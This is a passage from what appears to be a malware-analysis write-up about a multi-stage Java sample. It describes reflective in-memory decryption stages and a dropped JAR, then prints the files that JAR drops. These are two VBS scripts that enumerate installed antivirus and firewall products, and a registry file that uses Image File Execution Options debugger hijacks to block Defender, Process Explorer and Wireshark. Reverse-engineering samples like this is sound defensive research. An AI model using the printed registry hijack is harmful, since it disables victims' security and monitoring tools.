Stage 3 Decrypted JavaClass
Here my favourite point. As you might appreciate from the previous image we are facing a new stage (Stage 3). What is interesting about this new stage is in the way it reflect the old code. It is a defacto replica of the Stage 2. We have new classes to be decrypted (red tag on the image), the same algorithm (orange label on the image), a new KEY (this time is not derived by algorithm as was in Stage 2 but simply in clear text, orange tag on the image) and the same reflective technique in which attacker dynamically loads memory decrypted content on Java.loader and uses it to decrypt again a further step, and after that it replies the code again and again. There is an interesting difference although, this stage builds up a new in memory stage (let’s call Stage 4) by adding static GZIpped contents at the end of encrypted section (light blue tag on image). By using that technique the attacker can reach as many decryption stages as he desires.
At the end of the decryption loop (which took a while, really ) the sample saves (or drops from itself, if you wish) an additional file placed in AppData – Local – Temp named: _ARandomDecimalNumber.class. This .class is actually a JAR file carrying a whole function set. The final stage before ending up runs the following command:
java -jar _ARandomDecimalNumber.class
The execution of such a command drops on local HardDrive (AppData-Local-Temp) three new files named: RetrieveRandomNumber.vbs (2x) and RandomName.reg. The following image represents a simple ‘cat’ command on the just dropped files.
tmp — marcoramilli@Marcos-Yorsi — /tmp — -zsh — 117×57
/tmp  22:23:03
$ cat /Users/marcoramilli/Downloads/Retrive5900622244588104313.vbs        2.1.5
Set oWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2")
Set colItems = oWMI.ExecQuery("Select * from AntiVirusProduct")
For Each objItem in colItems
  With objItem
    WScript.Echo  "{""AV"":""" & .displayName & """}"
  End With
Next

/tmp  10:39:31
$ cat /Users/marcoramilli/Downloads/Retrive5763189879626758252.vbs        2.1.5
Set oWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2")
Set colItems = oWMI.ExecQuery("Select * from FirewallProduct")
For Each objItem in colItems
  With objItem
    WScript.Echo  "{""FIREWALL"":""" & .displayName & """}"
  End With
Next

/tmp  10:39:50
$ cat /Users/marcoramilli/Downloads/GNaqITmN16E771877669543S0143.reg       2.1.5
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MSASCui.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MsMpEng.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpUXSrv.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpCmdRun.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\NisSrv.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ConfigSecurityPolicy.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procexp.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wireshark.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\tshark.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\text2pcap.exe]
"debugger"="svchost.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\rawshark.exe]
"debugger"="svchost.exe"
On Final Stage VBS Run Files
5/8